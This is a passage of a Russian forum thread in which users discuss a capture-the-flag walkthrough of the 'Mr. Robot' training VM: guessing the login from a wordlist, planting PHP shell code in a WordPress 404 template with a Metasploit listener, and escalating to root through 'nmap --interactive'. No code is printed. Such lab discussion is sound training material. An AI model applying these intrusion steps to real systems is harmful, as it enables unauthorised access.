				<h4 class="message-name"><span class="username " dir="auto" data-user-id="0"><span itemprop="name">Inject0r</span></span></h4>
				
				
				
				
				
			</div>
			
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263984" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-09-21T19:12:40+0300" data-timestamp="1474474360" data-date="21.09.2016" data-time="19:12" data-short="Сен &#039;16" title="21.09.2016 в 19:12" itemprop="datePublished">21.09.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263984"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/263984/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-263984&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263984" rel="nofollow">
						#4
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-263984"
		 data-lb-caption-desc="Inject0r &middot; 21.09.2016 в 19:12">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper">А как узнать, что именно elliot - правильный логин? Вручную 2072 пароля с начала списка перебрать нужно что-ли?)</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-263985"
			 id="js-post-263985"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/263985/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #5" />
			

		<span class="u-anchorTarget" id="post-263985"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263985" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-09-21T19:38:02+0300" data-timestamp="1474475882" data-date="21.09.2016" data-time="19:38" data-short="Сен &#039;16" title="21.09.2016 в 19:38" itemprop="datePublished">21.09.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263985"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/263985/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-263985&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-263985" rel="nofollow">
						#5
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-263985"
		 data-lb-caption-desc="Vander &middot; 21.09.2016 в 19:38">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 66849" data-quote="Inject0r" data-source="post: 263984"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/goto/post?id=263984"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-263984">Inject0r сказал(а):</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			А как узнать, что именно elliot - правильный логин? Вручную 2072 пароля с начала списка перебрать нужно что-ли?)
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Нажмите, чтобы раскрыть...</a></div>
	</div>
</blockquote>Не обязательно, из словаря я выбирал только то, что похоже на логин, доходим до Эллиота и все)</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList is-active">
									
	
	
		<ul class="reactionSummary">
		
			<li><span class="reaction reaction--small reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f44d.png" loading="lazy" width="64" height="64" class="reaction-image reaction-image--emoji js-reaction" alt="Нравится" title="Нравится" /></span></li>
		
		</ul>
	


<span class="u-srOnly">Реакции:</span>
<a class="reactionsBar-link" href="/posts/263985/reactions" data-xf-click="overlay" data-cache="false" rel="nofollow"><bdi>ghostphisher</bdi></a>
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="1" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="TommyWhite"
			 data-content="post-264348"
			 id="js-post-264348"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264348/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #6" />
			

		<span class="u-anchorTarget" id="post-264348"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<span class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="0" style="background-color: #00bcd4; color: #84ffff" title="TommyWhite">
			<span class="avatar-u0-m" role="img" aria-label="TommyWhite">T</span> 
		</span>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><span class="username " dir="auto" data-user-id="0"><span itemprop="name">TommyWhite</span></span></h4>
				
				
				
				
				
			</div>
			
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264348" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-03T18:37:13+0300" data-timestamp="1475509033" data-date="03.10.2016" data-time="18:37" data-short="Окт &#039;16" title="03.10.2016 в 18:37" itemprop="datePublished">03.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264348"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264348/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264348&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264348" rel="nofollow">
						#6
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264348"
		 data-lb-caption-desc="TommyWhite &middot; 03.10.2016 в 18:37">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper"><div class="bbImageWrapper  js-lbImage" title="upload_2016-10-3_18-35-12.png"
		data-src="https://codeby.net/attachments/upload_2016-10-3_18-35-12-png.7043/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='472' height='168' viewBox%3D'0 0 472 168'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-10-3_18-35-12-png.7043/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-10-3_18-35-12.png"
			title="upload_2016-10-3_18-35-12.png"
			width="472" height="168"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-10-3_18-35-12-png.7043/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-10-3_18-35-12.png"
			title="upload_2016-10-3_18-35-12.png"
			width="472" height="168"  /></noscript>


	</div><br />
Уперся вот в такую штуку) в это же время в msf така картина<br />
<div class="bbImageWrapper  js-lbImage" title="upload_2016-10-3_18-36-20.png"
		data-src="https://codeby.net/attachments/upload_2016-10-3_18-36-20-png.7044/" data-lb-sidebar-href="" data-lb-caption-extra-html="" data-single-image="1">
		
<img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' width='577' height='185' viewBox%3D'0 0 577 185'%2F%3E" data-src="https://codeby.net/attachments/upload_2016-10-3_18-36-20-png.7044/"
			data-url=""
			class="bbImage lazyload"
			data-zoom-target="1"
			style=""
			alt="upload_2016-10-3_18-36-20.png"
			title="upload_2016-10-3_18-36-20.png"
			width="577" height="185"  />

<noscript><img src="https://codeby.net/attachments/upload_2016-10-3_18-36-20-png.7044/"
			data-url=""
			class="bbImage"
			data-zoom-target="1"
			style=""
			alt="upload_2016-10-3_18-36-20.png"
			title="upload_2016-10-3_18-36-20.png"
			width="577" height="185"  /></noscript>


	</div><br />
<br />
P.S. Решено. при генерации payload нужно указвать IP хоста с msf.<br />
<br />
Есть один вопрос, как nmap --interactive выполняет процессы из под root?</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	
			
	

		

	</div>

										

										
											
    

	
		<div class="message-lastEdit">
			
				Последнее редактирование модератором: <time  class="u-dt" dir="auto" datetime="2016-10-03T20:51:21+0300" data-timestamp="1475517081" data-date="03.10.2016" data-time="20:51" data-short="Окт &#039;16" title="03.10.2016 в 20:51" itemprop="dateModified">03.10.2016</time>
			
		</div>
	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-264356"
			 id="js-post-264356"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264356/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #7" />
			

		<span class="u-anchorTarget" id="post-264356"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/vander.66083/" class="username " dir="auto" data-user-id="66083" data-xf-init="member-tooltip"><span class="username--style20" itemprop="name">Vander</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">CodebyTeam</h5>
				
				
				<div class="userBanner my-stylepremium message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Green Team</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Регистрация">
														<i class="fa--xf fal fa-user "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#user"></use></svg></i>
													</span>
												</dt>
											
											<dd>16.01.2016</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Сообщения">
														<i class="fa--xf fal fa-comments "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#comments"></use></svg></i>
													</span>
												</dt>
												
											<dd>1 399</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Реакции">
														<i class="fa--xf fal fa-thumbs-up "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#thumbs-up"></use></svg></i>
													</span>
												</dt>
												
											<dd>4 156</dd>
										</dl>
									
									
									
									
									
									
										

	

										
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264356" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-03T21:01:10+0300" data-timestamp="1475517670" data-date="03.10.2016" data-time="21:01" data-short="Окт &#039;16" title="03.10.2016 в 21:01" itemprop="datePublished">03.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264356"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264356/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264356&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264356" rel="nofollow">
						#7
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264356"
		 data-lb-caption-desc="Vander &middot; 03.10.2016 в 21:01">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper">Файл с последним ключом разрешено читать всем пользователям, он только находится в директории /root</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="Darius"
			 data-content="post-264398"
			 id="js-post-264398"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264398/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #8" />
			

		<span class="u-anchorTarget" id="post-264398"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 >

		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<span class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="0" style="background-color: #f4511e; color: #ff9e80" title="Darius">
			<span class="avatar-u0-m" role="img" aria-label="Darius">D</span> 
		</span>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><span class="username " dir="auto" data-user-id="0"><span itemprop="name">Darius</span></span></h4>
				
				
				
				
				
			</div>
			
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

          

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264398" rel="nofollow" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2016-10-04T19:04:17+0300" data-timestamp="1475597057" data-date="04.10.2016" data-time="19:04" data-short="Окт &#039;16" title="04.10.2016 в 19:04" itemprop="datePublished">04.10.2016</time>
				</a>
			</li>
			
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264398"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/264398/share"
					aria-label="Поделиться"
					rel="nofollow">
					<i class="fa--xf fal fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://codeby.net&quot; data-content=&quot;post-264398&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://codeby.net/js/xf/external_embed.js?_v=dcc8b9b5&quot;&gt;&lt;/script&gt;"
		data-success="HTML-код для встраивания скопирован в буфер обмена."
		class="">
		<i class="fa--xf fal fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/data/local/icons/light.svg?v=1768415054#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					<a href="/threads/ctf-vzlom-mr-robot-vm.57930/post-264398" rel="nofollow">
						#8
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-264398"
		 data-lb-caption-desc="Darius &middot; 04.10.2016 в 19:04">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					<div class="bbWrapper">Доброго времени суток!<br />
Возникла проблема с шагом загрузки начинки в шаблон 404. Во-первых вопрос (может быть опечатка): в статье указан 105 адрес (цели), а на скринах 101 (который по логике и должен быть, что у вас и сделано). Во-вторых после загрузки php кода в шаблон и запуск прослушки у меня 0 эмоций.<br />
<br />
ps Статья просто супер, с удовольствием &quot;пройду&quot; остальные по этой же тематике <img src="https://cdn.jsdelivr.net/joypixels/assets/8.0/png/unicode/64/1f642.png" class="smilie smilie--emoji" loading="lazy" width="64" height="64" alt=":)" title="Smile    :)"  data-smilie="1"data-shortname=":)" /><br />
pss По логике в msf - адрес прослушки: 192.168.1.4 - мой хост, цель должна обращаться на мой хост.</div>
				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	
			
	
		
		<section class="message-attachments">
			<h4 class="block-textHeader">Вложения</h4>
			<ul class="attachmentList">
				
					
						
	<li class="file file--linked">
		<a class="u-anchorTarget" id="attachment-7082"></a>
		
			
	
		
		



		
		
	


			
<a class="file-preview js-lbImage" data-lb-sidebar-href="" data-lb-caption-extra-html="" href="/attachments/snimok-ekrana-ot-2016-10-04-19-08-39-png.7082/" target="_blank">
				<img src="/data/attachments/5/5255-3a6bd08057d9082fd00ca5898a928fa3.jpg?hash=OmvQgFfZCC" alt="Снимок экрана от 2016-10-04 19-08-39.png"
					width="267" height="150" loading="lazy" />
			</a>
		

		<div class="file-content">
			<div class="file-info">
				<span class="file-name" title="Снимок экрана от 2016-10-04 19-08-39.png">Снимок экрана от 2016-10-04 19-08-39.png</span>
				<div class="file-meta">
					72 КБ
					
					&middot; Просмотры: 494
					
				</div>
			</div>
		</div>
	</li>

					
				
			</ul>
		</section>
	

		

	</div>

										

										
											
    

	

										

										
											
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
    

	<footer class="message-footer">
        
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		
        
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Vander"
			 data-content="post-264400"
			 id="js-post-264400"
			itemscope itemtype="https://schema.org/Comment" itemid="https://codeby.net/posts/264400/">

			
				<meta itemprop="parentItem" itemscope itemid="https://codeby.net/threads/ctf-vzlom-mr-robot-vm.57930/" />
				<meta itemprop="name" content="Сообщение #9" />
			

		<span class="u-anchorTarget" id="post-264400"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user userExtra--expand"
			 itemprop="author"
			 itemscope itemtype="https://schema.org/Person"
			 itemid="https://codeby.net/members/vander.66083/">

		
			<meta itemprop="url" content="https://codeby.net/members/vander.66083/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				
					<a href="/members/vander.66083/" class="avatar avatar--m" data-user-id="66083" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/66/66083.jpg?1473019903" srcset="/data/avatars/l/66/66083.jpg?1473019903 2x" alt="Vander" class="avatar-u66083-m" width="96" height="96" itemprop="image" /> 
		</a>
				
				
			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
